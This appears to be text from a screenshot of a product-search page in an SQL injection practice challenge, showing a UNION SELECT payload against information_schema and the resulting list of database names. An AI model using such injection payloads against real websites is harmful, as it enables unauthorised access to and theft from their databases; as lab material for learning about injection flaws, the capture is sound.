 Product Search
' UNION SELECT NULL,NULL,NULL, schema_name FROM information_schema.schemata-- #
Search
Results for "' UNION SELECT NULL,NULL,NULL, schema_name FROM
information_schema.schemata-- #"
ID Name Price Description
NULL NULL NULL information_schema
NULL NULL NULL performance_schema
NULL NULL NULL sqli_challenge
NULL NULL NULL password_reset